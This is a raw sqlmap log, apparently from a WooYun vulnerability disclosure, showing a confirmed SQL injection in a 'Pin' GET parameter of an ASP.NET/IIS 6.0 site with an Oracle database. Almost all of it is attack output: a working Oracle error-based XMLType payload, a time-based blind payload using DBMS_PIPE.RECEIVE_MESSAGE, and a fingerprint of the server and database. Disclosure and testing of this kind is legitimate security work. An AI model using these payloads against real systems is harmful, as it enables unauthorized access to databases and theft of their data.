 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Pin (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: Pin=1' AND 1557=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(107)||CHR(98)||CHR(113)||(
SELECT (CASE WHEN (1557=1557) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(118)||CHR(106)||CHR(113)||CHR(62))
) FROM DUAL) AND 'fWCc'='fWCc
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: Pin=1' AND 1520=DBMS_PIPE.RECEIVE_MESSAGE(CHR(76)||CHR(108)||CHR(82)||CHR(117),5) AND 'CEkz'='CEkz
---
[22:17:05] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:17:05] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
www.wooyun.org